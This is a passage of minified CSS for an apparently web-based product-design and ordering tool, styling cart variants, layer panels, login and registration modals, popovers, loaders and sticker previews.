.125rem .25rem rgba(0,0,0,.075);margin-right:6px}@media (max-width:1023px){.cart-variant .color-btn{margin:6px 0 3px}}.cart-variant .color-info{display:flex;flex-flow:column nowrap}.cart-variant .color-info .lable{font-size:14px;line-height:14px;font-weight:400}.cart-variant .color-info .btn{font-size:11px;line-height:11px;font-weight:500;text-align:left}@media (max-width:1023px){.cart-variant .color-info .btn{text-align:left}}.cart-variant .size-input{display:flex;flex-flow:column nowrap;text-align:center}.cart-variant .size-input>div{margin:0 3px}.cart-variant .size-input .size{font-size:11px;line-height:11px;font-weight:500;color:#6c757d;margin-bottom:4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}@media (max-width:1023px){.cart-variant .size-input .size{width:70px}}.cart-variant .size-input .input{display:flex;align-items:center;position:relative}.cart-variant .size-input .input button{background-color:transparent;border:0;outline:none;position:absolute}.cart-variant .size-input .input button:first-child{left:5px}.cart-variant .size-input .input button:last-child{right:5px}@media (max-width:1023px){.cart-variant .size-input .input{min-width:70px;max-width:70px}}.cart-variant .size-input .input .form-control{text-align:center}.cart-variant .size-input .input .form-control:focus{box-shadow:none;border-color:#b09966}.cart-variant .size-input .input.active .form-control{border-color:#b09966}.cart-variant .size-input .stock{font-size:12px;line-height:12px;font-weight:500;color:#6c757d;margin-top:4px}.cart-variant .btn-danger{width:28px;height:28px;color:#fff}.cart-variant .btn-danger .nxi{position:relative;top:1px;left:-.5px}.custom-btn-group .btn{flex:1 1;font-size:13px;line-height:14px;padding:8px}.custom-btn-group .btn.active{font-weight:500;color:#b09966}#printprofileModal .modal-body,#productModal .modal-body{max-height:500px}@media (min-width:1024px){#printprofileModal .modal-body .thumbView-wrap{margin:0 -12px}}#printprofileModal .modal-body .thumbView-wrap .thumbView-elements{margin:6px 12px}#printprofileModal .modal-body .thumbView-wrap .pName{font-size:13px;line-height:14px;margin-bottom:12px}#printprofileModal .modal-body .thumbView-wrap .imageWrap-box{min-width:136px;max-width:136px;min-height:136px;max-height:136px;box-shadow:0 0 1px 0 rgba(0,0,0,.5);cursor:pointer}.share-stage{display:flex;flex-flow:row}.share-stage .imageWrap{margin-right:12px}.share-stage .imageWrap .imageWrap-box{min-width:120px;max-width:120px;min-height:120px;max-height:120px;border-radius:6px;overflow:hidden;margin:0;border:1px solid #ced4da}.share-stage textarea.form-control{padding:10px 16px;border:2px solid #efefef;background:#f8f9fb;border-radius:4px}.share-stage textarea.form-control:focus{box-shadow:none;border-color:rgba(23,171,23,.2)}.sticker-preview-stage{display:flex;flex-flow:row}.sticker-preview-stage .imageWrap{margin-right:12px;justify-content:center}@media (min-width:1024px){.sticker-preview-stage .imageWrap{margin-right:12px}}.sticker-preview-stage .imageWrap .imageWrap-box{min-width:600px;max-width:600px;min-height:600px;max-height:600px;border-radius:6px;overflow:hidden;margin:0}@media (max-width:1023px){.sticker-preview-stage .imageWrap .imageWrap-box{min-width:600px;max-width:600px;min-height:600px;max-height:600px}}@media (max-width:767px){.sticker-preview-stage .imageWrap .imageWrap-box{min-width:375px;min-height:375px;max-width:375px;max-height:375px}}@media (max-width:1023px){.sticker-preview-stage .imageWrap .imageWrap-box #stickerCanvas{min-width:600px;max-width:600px;min-height:600px;max-height:600px}}@media (max-width:767px){.sticker-preview-stage .imageWrap .imageWrap-box #stickerCanvas{min-width:375px;min-height:375px;max-width:375px;max-height:375px}}.viewOnly{pointer-events:none;opacity:.4}.social-icons{flex-flow:row nowrap;justify-content:space-evenly}.social-icons button{flex:1 1;padding:16px 0!important;border:1px solid #e8e8e8!important}.social-icons button:not(:first-child){border-left:0!important}@media (min-width:1024px){.layers{max-height:600px}}@media (max-width:1023px){.layers{min-height:calc(50vh - 2px);max-height:calc(50vh - 2px);padding:12px}}.layers-group{padding:0;margin:0;list-style:none}.layers-group-item{display:flex;flex-flow:row nowrap;margin-bottom:12px}.layers-group-item .layerBox-handle .btn-group-sm>.btn,.layers-group-item .layerBox-handle .btn-sm{padding:.25rem;background-color:#d8dbe0!important;border-color:#d8dbe0!important;border-radius:0}.layers-group-item .layerBox-handle .btn-group-sm>.btn:first-child,.layers-group-item .layerBox-handle .btn-sm:first-child{border-radius:6px 0 0 0}.layers-group-item .layerBox-handle .btn-group-sm>.btn:last-child,.layers-group-item .layerBox-handle .btn-sm:last-child{border-radius:0 0 0 6px}.layers-group-item .layerBox-handle .btn-group-sm>.btn:not(:first-child),.layers-group-item .layerBox-handle .btn-sm:not(:first-child){border-top-color:#c6c8cc!important;margin:0}.layers-group-item .layerBox-handle .btn-group-sm>.btn:focus,.layers-group-item .layerBox-handle .btn-group-sm>.btn:hover,.layers-group-item .layerBox-handle .btn-sm:focus,.layers-group-item .layerBox-handle .btn-sm:hover{outline:none;box-shadow:none}.layers-group-item .layerBox{flex:auto;background:#fff;border-radius:0 5px 5px 5px;display:flex;flex-flow:row nowrap}@media (min-width:1024px){.layers-group-item .layerBox{box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}}@media (max-width:1023px){.layers-group-item .layerBox{border:1px solid rgba(0,0,0,.1)}}.layers-group-item .layerBox-item{flex:auto;padding:8px 0 8px 8px}.layers-group-item .layerBox-item svg{max-width:60px;max-height:60px}.layers-group-item .layerBox-action{display:flex;flex-flow:column;justify-content:space-between;align-items:flex-end;padding:12px 12px 12px 0}.show-for-theme-two{display:none}.sec-title{font-size:13px;line-height:14px;font-weight:500;margin-bottom:6px}@media (max-width:1023px){.sec-title{font-size:16px;line-height:17px}}@media (max-width:1023px){.textColorWrap .listView{min-height:calc(100vh - 435px);max-height:calc(100vh - 435px);overflow:hidden;overflow-y:auto}}.textColorWrap .buttonGroup{margin-top:12px!important}@media (min-width:1024px){.textColorWrap .buttonGroup{display:flex}}@media (max-width:1023px){.textColorWrap .custom-pills{margin-left:0;margin-right:0}}@media (max-width:1023px){.textOutlineWrap .listView{min-height:calc(100vh - 435px);max-height:calc(100vh - 435px);overflow:hidden;overflow-y:auto}}.textOutlineWrap .buttonGroup{margin-top:12px;display:flex}@media (max-width:1023px){.textOutlineWrap .listView-elements{width:100%!important;border:0}}.textOutlineWrap .listView-elements .text-options-left.mt-3{margin:0!important}@media (max-width:1023px){.textOutlineWrap .custom-pills{margin-left:0;margin-right:0}}.textEffectsWrap .listView{min-height:auto}@media (max-width:1023px){.textEffectsWrap .listView{min-height:calc(100vh - 435px);max-height:calc(100vh - 435px)}}.textEffectsWrap .buttonGroup{margin-top:12px}.movearrow-Wrap{display:inline-flex;flex-flow:column;justify-content:center;align-items:center}.movearrow-Wrap .btn{min-width:30px;max-width:30px;min-height:30px;max-height:30px;padding:3px 0}.movearrow-Wrap .btn-group .btn{min-height:22px;min-width:22px;border-radius:3px!important;border:0;padding:4px 0;box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}.movearrow-Wrap .btn-group .btn .btn-txt{display:none}.movearrow-Wrap .btn-group .btn.disabled{cursor:auto;opacity:0}.movearrow-Wrap .btn-group .btn.template{max-width:22px;max-height:22px;display:flex;align-items:center;justify-content:center}.movearrow-Wrap .btn-group .btn.template i{margin:0;padding:0;line-height:10px}.zoombtn-Wrap .btn{min-width:30px;max-width:30px;min-height:30px;max-height:30px;border-radius:3px!important}.zoombtn-Wrap .btn-group{flex-flow:column}.zoombtn-Wrap .btn-group .btn{border-radius:3px!important;border:0;padding:7px 0;box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}.zoombtn-Wrap .btn-group .btn:not(:first-child){margin:6px 0 0}.zoombtn-Wrap .btn-group .btn.btn-link{min-width:0;max-width:none;background:transparent!important;text-align:left!important;box-shadow:none}.zoombtn-Wrap .btn-group .btn .nf{font-size:16px}.zoombtn-Wrap .btn-group .btn .btn-txt{position:relative!important}@media (max-width:1023px){.ReactModal__Content.ReactModal__Content--after-open{min-height:-webkit-fill-available;max-height:-webkit-fill-available;width:101vw!important;height:102vh;border-radius:0!important;margin:-1px!important}}.ReactModal__Content.ReactModal__Content--after-open#clear-popup,.ReactModal__Content.ReactModal__Content--after-open#save-design-popup{min-height:0;max-height:none;height:auto}.react-loading-skeleton{display:block!important;background-color:#dddfe4!important;background-image:linear-gradient(90deg,#dddfe4,#ebedf1,#dddfe4)!important;border-radius:3px!important}@media (max-width:1023px){.product-lists .react-loading-skeleton{width:100%!important}}.onecolor{background:#fff;padding:6px 6px 6px 12px;border-radius:3px;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);margin-bottom:12px;position:relative;cursor:pointer;transition:all,ease-in-out,.2s}@media (max-width:1023px){.onecolor{box-shadow:none;border:1px solid rgba(0,0,0,.1)}}.onecolor .color-block{margin:0!important}.onecolor .icon .nxi{position:relative;top:3px}@media (max-width:1023px){.onecolor .icon .nxi{font-size:20px}}.onecolor:focus,.onecolor:hover{box-shadow:0 4px 8px -2px rgba(0,0,0,.15)}.pre-loader{display:flex;flex-flow:column;align-items:center;height:100%;padding:20% 0}.pre-loader-txt{font-size:14px}.pre-loader-img{min-width:80px;max-width:80px;margin:0}.pre-loader-img img{max-width:100%}.termBox{position:relative}.termBox .alert{margin:0!important;position:absolute;z-index:9;box-shadow:0 2px 8px 0 rgba(249,127,138,.5)}.mask .element-controls-header .boxTitle.back-to-menu{display:block;flex:auto;max-width:80px;color:#495057}.popover-body .listView-elements .text-options{padding:6px 0;border:0}.popover-body .listView-elements .text-options-left{flex:auto;margin-right:20px;font-size:12px}.popover-body .listView-elements .text-options-right{font-size:14px;font-weight:500}.popover-body .listView-elements:not(:last-child) .text-options{border-bottom:1px solid rgba(0,0,0,.1)}.popover-body .ColorPalette{display:flex}@media (max-width:1023px){.popover-body .ColorPalette{display:block;flex-flow:column}}.popover-body .ColorPalette .color-popup,.popover-body .ColorPalette .sketch-picker{min-width:250px;max-width:250px;box-shadow:none!important}@media (max-width:1023px){.popover-body .ColorPalette .color-popup,.popover-body .ColorPalette .sketch-picker{min-width:auto;max-width:none}}.popover-body .ColorPalette .color-popup{max-height:281.5px;margin-right:8px}.popover-body .ColorPalette .color-popup .color-block{flex:initial}.popover-body .ColorPalette .sketch-picker{padding-right:4px!important}.popover-body .ColorPalette .orBox{display:none}.border-setting .popover{max-width:none}@media (max-width:1023px){.border-setting .popover{min-height:-webkit-fit-content!important;min-height:-moz-fit-content!important;min-height:fit-content!important;max-height:-webkit-fit-content!important;max-height:-moz-fit-content!important;max-height:fit-content!important;bottom:0;top:auto!important;padding-bottom:10px}}.border-setting .popover-header{display:flex;justify-content:space-between;align-items:center}@media (max-width:1023px){.border-setting .popover-header{flex-flow:column}.border-setting .popover-header .react-numeric-input{width:100%;margin-top:12px}}.sketch-picker{width:auto!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.1)!important;padding:10px 10px 24px!important}@media (max-width:1023px){.sketch-picker{box-shadow:none!important}}.sketch-picker .flexbox-fix div:first-child div,.sketch-picker .flexbox-fix div:last-child{height:24px!important}.ReactModal__Overlay{background-color:rgba(0,0,0,.5)!important;z-index:9}.ReactModal__Content{font-size:14px}.ReactModal__Content .modal-header{background:#eef2f9;padding:24px}.ReactModal__Content .modal-header .modal-title{font-size:14px;line-height:14px;font-weight:600;color:#333;flex:auto;text-align:center;text-transform:uppercase}.ReactModal__Content .modal-header .close{font-weight:700;line-height:1;color:#666;text-shadow:none;opacity:1;position:absolute;right:40px;padding:0;top:34px;font-size:20px}.ReactModal__Content .modal-body{padding:28px;height:calc(100% - 64px)}.ReactModal__Content .modal-body.modal-loader{position:absolute;z-index:99;padding:0;height:100%;width:100%}.ReactModal__Content .modal-body.modal-loader .loader.transparent{background-color:hsla(0,0%,100%,.9)!important;height:100%}.ReactModal__Content .modal-footer{padding:28px;justify-content:flex-start}@media (min-width:1024px){.ReactModal__Content#account-modal,.ReactModal__Content#account-modal-register{width:400px!important;border-radius:10px!important;background:transparent!important;box-shadow:0 4px 8px -2px rgba(0,0,0,.15)}}@media (max-width:1023px){.ReactModal__Content#account-modal,.ReactModal__Content#account-modal-register{position:fixed!important;display:flex;flex-flow:column}}.ReactModal__Content#account-modal-register .modal-header,.ReactModal__Content#account-modal .modal-header{background:#fff!important}@media (min-width:1024px){.ReactModal__Content#account-modal-register .modal-header,.ReactModal__Content#account-modal .modal-header{border-top-left-radius:10px;border-top-right-radius:10px}}@media (max-width:1023px){.ReactModal__Content#account-modal-register .modal-header,.ReactModal__Content#account-modal .modal-header{padding-top:80px}}.ReactModal__Content#account-modal-register .modal-header .modal-title,.ReactModal__Content#account-modal .modal-header .modal-title{display:flex;align-items:center;justify-content:center;color:#b09966!important}@media (max-width:1023px){.ReactModal__Content#account-modal-register .modal-header .modal-title,.ReactModal__Content#account-modal .modal-header .modal-title{flex-flow:column;font-size:20px}}.ReactModal__Content#account-modal-register .modal-header .modal-title .nf,.ReactModal__Content#account-modal .modal-header .modal-title .nf{margin-right:3px}@media (max-width:1023px){.ReactModal__Content#account-modal-register .modal-header .modal-title .nf,.ReactModal__Content#account-modal .modal-header .modal-title .nf{font-size:36px;margin:0 0 20px}}.ReactModal__Content#account-modal-register .modal-body,.ReactModal__Content#account-modal .modal-body{background:#fff}@media (min-width:1024px){.ReactModal__Content#account-modal-register .modal-body,.ReactModal__Content#account-modal .modal-body{border-top:1px solid #dee2e6}}@media (max-width:1023px){.ReactModal__Content#account-modal-register .modal-body,.ReactModal__Content#account-modal .modal-body{flex:initial;height:auto}}@media (max-width:1023px){.ReactModal__Content#account-modal-register .modal-body .form-group label,.ReactModal__Content#account-modal .modal-body .form-group label{font-size:16px}}.ReactModal__Content#account-modal-register .modal-body .form-control,.ReactModal__Content#account-modal .modal-body .form-control{background:#eef2f9;border:1px solid #d3dcec;height:46px}@media (max-width:1023px){.ReactModal__Content#account-modal-register .modal-body .form-control,.ReactModal__Content#account-modal .modal-body .form-control{font-size:16px}}.ReactModal__Content#account-modal-register .modal-body .form-control:focus,.ReactModal__Content#account-modal .modal-body .form-control:focus{box-shadow:0 0 0 1px #28a745}.ReactModal__Content#account-modal-register .modal-body .btn-link,.ReactModal__Content#account-modal .modal-body .btn-link{font-size:13px;color:#6c757d}@media (max-width:1023px){.ReactModal__Content#account-modal-register .modal-body .btn-link,.ReactModal__Content#account-modal .modal-body .btn-link{font-size:16px}}.ReactModal__Content#account-modal-register .modal-body .btn-link span,.ReactModal__Content#account-modal .modal-body .btn-link span{text-decoration:underline}.ReactModal__Content#account-modal-register .modal-body .btn-link:focus,.ReactModal__Content#account-modal-register .modal-body .btn-link:hover,.ReactModal__Content#account-modal .modal-body .btn-link:focus,.ReactModal__Content#account-modal .modal-body .btn-link:hover{text-decoration:none;color:#212529}.ReactModal__Content#account-modal-register .modal-body .btn-link:focus span,.ReactModal__Content#account-modal-register .modal-body .btn-link:hover span,.ReactModal__Content#account-modal .modal-body .btn-link:focus span,.ReactModal__Content#account-modal .modal-body .btn-link:hover span{color:#b09966}.ReactModal__Content#account-modal-register .modal-footer,.ReactModal__Content#account-modal .modal-footer{border:0}@media (min-width:1024px){.ReactModal__Content#account-modal-register .modal-footer,.ReactModal__Content#account-modal .modal-footer{padding:0!important}}@media (max-width:1023px){.ReactModal__Content#account-modal-register .modal-footer,.ReactModal__Content#account-modal .modal-footer{padding-top:0!important}}.ReactModal__Content#account-modal-register .modal-footer .btn,.ReactModal__Content#account-modal .modal-footer .btn{padding:16px;margin:0;width:100%;border-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:10px}@media (max-width:1023px){.ReactModal__Content#account-modal-register .modal-footer .btn,.ReactModal__Content#account-modal .modal-footer .btn{padding:10px;border-radius:6px;font-size:20px}}@media (max-width:1023px){.ReactModal__Content#account-modal-register .modal-header{padding-top:36px}}.ReactModal__Content#account-modal-register .modal-header .nf{display:none}@media (max-width:1023px){.ReactModal__Content#sharePop .modal-body{height:auto}}#clear-popup{border-radius:12px!important}#clear-popup .modal-body{padding:40px}#clear-popup .modal-body .modal-text-title{font-size:16px;font-weight:400;margin-bottom:26px;text-align:center}#clear-popup .modal-body .modal-text-title strong{display:block;font-size:22px;line-height:24px;font-weight:600;margin-bottom:6px}#clear-popup .modal-body .modal-btn-group{display:flex;justify-content:center}#clear-popup .modal-body .modal-btn-group .btn{font-size:16px;line-height:24px;padding:8px 14px;border-radius:6px;min-width:140px;margin:0 4px}#save-design-popup{border-radius:12px!important}#save-design-popup .modal-body{padding:24px 30px 30px}#save-design-popup .modal-body .modal-text-title{font-size:16px;font-weight:400;text-align:center}#save-design-popup .modal-body .modal-text-title strong{display:block;font-size:22px;line-height:24px;font-weight:600;margin-bottom:6px}#save-design-popup .modal-body .modal-btn-group{display:flex;justify-content:center;margin:0 -4px}#save-design-popup .modal-body .modal-btn-group .btn{flex:1 1;font-size:16px;line-height:24px;padding:8px 14px;border-radius:6px;min-width:140px;margin:0 4px}@media (max-width:1023px){.m-view{position:fixed;bottom:59px;right:0;left:0;width:auto;z-index:2;display:flex;box-shadow:0 -2px 16px 0 rgba(0,0,0,.1);padding:10px 0;background:#fff;overflow:hidden;overflow-x:auto}}@media (max-width:1023px){.m-view .productInfo-vdp{margin:0 5px}}.m-view .productInfo-vdp .form-group label{font-size:12px}@media (max-width:1023px){.m-view .productInfo-vdp .form-control{font-size:16px;max-height:31px}}@media (max-width:1023px){.m-view .productInfo-vdp .widthHeight-wrap .widthHeight-row .widthHeight-col{max-width:80px;min-width:80px}}.m-view .productInfo-vdp .widthHeight-wrap .locker{background:#fff}.m-view .productInfo-vdp .dropdown-menu{overflow-y:auto;max-height:55px;min-height:100%}@media (max-width:1023px){.buttonGroup,.buttonGroup .btn{margin:0!important}.buttonGroup .btn{position:fixed;bottom:calc(100vh - 370px);right:5px;width:auto;padding:2px 12px;font-size:16px;border-radius:50px}.buttonGroup .btn:not(:last-child){right:auto;left:5px}.buttonGroup .btn span{line-height:16px}}@media (max-width:1023px){.mob-scroll{overflow:hidden;overflow-y:auto}}@media (max-width:1023px){.mob-scroll.pattern{padding:12px 12px 0;min-height:calc(100vh - 531px);max-height:calc(100vh - 531px)}}@media (max-width:1023px){.mob-scroll.color{padding:12px 12px 0;min-height:calc(100vh - 500px);max-height:calc(100vh - 500px)}}@media (max-width:1023px){.fade.cart-popover .popover{position:fixed!important;-webkit-transform:translate3d(0,55px,0)!important;transform:translate3d(0,55px,0)!important;margin:0!important;min-width:100vw;max-width:100vw;border:0;border-radius:0;box-shadow:0 2px 8px 0 rgba(0,0,0,.1)}}.fade.cart-popover .popover .arrow{display:none}.fade.cart-popover .popover .listView-wrap{flex-flow:column}.fade.cart-popover .popover .listView-wrap .text-options-left{font-size:16px;font-weight:400}.fade.cart-popover .popover .listView-wrap .text-options-right{font-size:16px}.fade.cart-popover.mobile .popover{top:auto!important;bottom:0;-webkit-transform:translate3d(0,-74px,0)!important;transform:translate3d(0,-74px,0)!important}@media (max-width:1023px){.fade:not(.cart-popover) .popover{position:fixed!important;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important;margin:0!important;min-width:100vw;max-width:100vw;min-height:-webkit-fill-available;max-height:-webkit-fill-available;border:0;border-radius:0}}@media (max-width:1023px){.fade:not(.cart-popover) .popover-body{padding:0}}@media (max-width:1023px){.fade:not(.cart-popover) .popover .quick-preview-body{padding:12px}}@media (min-width:1024px){.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap{max-height:364px;padding:10px 6px}}@media (max-width:1023px){.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap{max-height:calc(100vh - 114px)}}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-title{font-size:18px;font-weight:600;margin-bottom:12px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap{margin-bottom:14px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .pd-image{min-width:184px;max-width:184px;min-height:184px;max-height:184px;border:1px solid rgba(0,0,0,.1);border-radius:4px;overflow:hidden;margin:0 0 14px}@media (max-width:1023px){.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .pd-image{min-height:auto;max-height:none}}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .pd-image img{min-width:100%;max-width:100%}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .productInfo-sides .thumbView{flex:auto}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .productInfo-sides .thumbView-col .imageWrap-box{min-width:40px;max-width:40px;min-height:40px;max-height:40px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .productInfo-sides .thumbView-col .imageWrap-title{display:none;font-size:11px;font-weight:500}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .productInfo-sides .thumbView-col.active .imageWrap:before{width:40px;height:40px;display:none}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .productInfo-sides .thumbView-col.active .imageWrap:after{top:16%;display:none}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .productInfo-sides .thumbView-col:not(:last-child){margin-right:8px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .productInfo-sides .controls{padding:0;display:none}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .productInfo-sides .controls.controls-prev{padding-right:8px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .productInfo-sides .controls.controls-next{padding-left:8px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants{margin-bottom:20px;padding-left:10px}@media (max-width:1023px){.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants{padding:0}}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .pd-title{font-size:10px;font-weight:600;margin-bottom:6px;text-transform:uppercase;letter-spacing:.5px}@media (max-width:1023px){.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .pd-title{font-size:14px}}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .color-block{margin:0 -3px 14px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .color-block .color-box{width:20px;height:20px;margin:3px;border-radius:4px;cursor:auto}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .color-block .color-box.disabled{opacity:.15;cursor:not-allowed}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .color-block .color-box.active{position:relative}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .color-block .color-box.active:before{content:"";display:block;width:5px;height:10px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:22%;left:40%}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .size-block{display:flex;flex-flow:row wrap}@media (min-width:1024px){.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .size-block{margin:0 -4px}}@media (max-width:1023px){.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .size-block{margin:0 -2px}}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .size-block .size-box{margin:2px;border:1px solid #666;border-radius:26px;cursor:auto;font-size:12px;font-weight:500;line-height:14px;padding:3px 8px 5px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .size-block .size-box.disabled{opacity:.3;cursor:not-allowed}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .size-block .size-box.active{border-color:#b09966;background-color:#fff;color:#b09966}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-variants-child .size-block.printP .size-box{border-color:#e0e0e0;color:#444;cursor:auto;background:#ececec}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-description{font-size:13px;line-height:20px;border-top:1px solid #eee;padding-top:18px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-description .pd-title{font-size:16px;font-weight:500;margin-bottom:6px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-description .pd-des-list{margin:0;padding:0 0 0 16px}.fade:not(.cart-popover) .popover .quick-preview-body .pDetail-wrap .pd-description .pd-des-list li{margin-bottom:6px}.fade:not(.cart-popover) .popover .quick-preview-footer{display:flex;flex-wrap:nowrap;align-items:center;justify-content:flex-end;padding:.25rem;border-top:1px solid #ced4da;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.fade:not(.cart-popover) .popover .quick-preview-footer>*{margin:.25rem}@media (max-width:1023px){.fade:not(.cart-popover) .popover .quick-preview-footer{box-shadow:0 -2px 16px 0 rgba(0,0,0,.1);border:0;border-top:1px solid rgba(0,0,0,.08)}}@media (max-width:1023px){.fade:not(.cart-popover) .popover .quick-preview-footer .btn{width:50%}}@media (max-width:1023px){.fade.product-popover .popover-inner{position:fixed;top:0;left:0;width:100vw;min-height:-webkit-fill-available;max-height:-webkit-fill-available}}@media (max-width:1023px){.fade.product-popover .popover-header{position:fixed;top:0;width:100vw;z-index:1}}@media (max-width:1023px){.fade.product-popover .popover-body{width:100vw;min-height:-webkit-fill-available;max-height:-webkit-fill-available;position:fixed;top:0;left:0;padding-top:36px}}@media (max-width:1023px){.fade.product-popover .popover .quick-preview{position:fixed;top:0;left:0;width:100vw;height:calc(100vh - 92px);max-height:-webkit-fill-available}}@media (max-width:1023px){.fade.product-popover .popover .quick-preview-body{padding:36px 0 56px;position:fixed;top:0;left:0;width:100vw;max-height:-webkit-fill-available;overflow:hidden;overflow-y:auto}}@media (max-width:1023px){.fade.product-popover .popover .quick-preview-body .pDetail-wrap{padding:12px;min-height:0;max-height:none;overflow:visible;overflow:initial}}.fade.product-popover .popover .quick-preview-body .pDetail-wrap .pd-image-wrap .pd-image{min-width:100%;max-width:100%}@media (max-width:1023px){.fade.product-popover .popover .quick-preview-footer{position:fixed;bottom:0;width:100vw;background:#fff}}@media (max-width:1023px){.uploadTerms.fade{position:fixed;top:0;left:0;background:rgba(0,0,0,.5);z-index:9;min-width:100vw;max-width:100vw;min-height:-webkit-fill-available;max-height:-webkit-fill-available}}@media (max-width:1023px){.uploadTerms.fade .popover{position:absolute!important;min-width:90vw;max-width:90vw;min-height:0;max-height:-webkit-fill-available;top:20vh!important;left:5vw!important;border-radius:10px}}@media (max-width:1023px){.uploadTerms.fade .popover-body{padding:30px;font-size:16px}}@media (max-width:1023px){.uploadTerms.fade .popover-body .btn{font-size:16px;line-height:24px;padding:8px 14px;border-radius:6px;min-width:140px;margin-top:20px}}@media (max-width:1023px){.uploadTerms.fade .popover .arrow{display:none}}#warningPop .modal-body{padding:0}#warningPop .modal-body .alert{margin:0}#warningPop{position:absolute;z-index:99;width:100%;padding:7px}.visibility-visible{visibility:visible!important}#custWarningPop .modal-body,#regWarningPop .modal-body{padding:0}#custWarningPop .modal-body .alert,#regWarningPop .modal-body .alert{margin:0}#custWarningPop,#regWarningPop{position:absolute;z-index:9;width:100%;padding:7px}.uploadImg-mScroll{max-height:calc(100vh - 435px);overflow:hidden;overflow-y:scroll}.uploadImg-mScroll .removeColorBtns{padding:14px}.uploadImg-mScroll .removeColorBtns .sectitle{margin:0 0 12px!important}.uploadImg-mScroll .removeColorBtns .btn-group{width:100%}.uploadImg-mScroll .removeColorBtns .btn-group .btn{font-size:16px;font-weight:400;padding:8px 0}.uploadImg-mScroll .tab-content{padding:0 14px}.modal-body .loader{top:0;left:0;width:100%;height:40vh;border-radius:12px;display:flex;flex-flow:column;justify-content:center;align-items:center;z-index:0}.modal-body .loader-gif svg{width:50px;height:50px;display:inline-block}.modal-body .loader .lds-ring{display:inline-block;position:relative;width:58px;height:58px}.modal-body .loader .lds-ring div{box-sizing:border-box;display:block;position:absolute;width:50px;height:50px;margin:4px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:5px solid transparent;border-top-color:#b09966}.modal-body .loader .lds-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.modal-body .loader .lds-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.modal-body .loader .lds-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.modal-body .loader-title{font-size:20px;font-weight:600;line-height:22px;color:#343a40;text-transform:capitalize;margin-top:0}.modal-body .loader-text{font-size:13px;color:#6c757d}.modal-body .loader.small .loader-gif svg{width:24px;height:24px;display:inline-block;stroke:#b09966}.modal-body .loader .loader-gif svg{stroke:#b09966}.modal-body .loader.transparent{background-color:hsla(0,0%,100%,.5)!important}@media (max-width:1023px){.name-number .scrollable-table-wrapper{overflow-x:auto;margin-top:15px;margin-left:15px;margin-right:15px}}.name-number .scrollable-table-wrapper.overflow-active{overflow:auto}.tableBtns{display:flex}@media (min-width:1024px){.tableBtns{justify-content:space-between}}@media (max-width:1023px){.tableBtns{flex-flow:column;justify-content:space-between;padding:15px}.tableBtns .sampleCsv{margin-top:15px}}@media (max-width:1023px){.fontWrap{padding:5px 14px 14px;max-height:50vh;overflow:hidden;overflow-y:auto}}@media (max-width:1023px){.fontWrap .small-txt{font-size:14px}}@media (max-width:1023px){.fontWrap hr{display:none}}.fontWrap .nx-drop-box .nx-drop-text{text-align:left}@media (max-width:1023px){.fontWrap .nx-drop-box 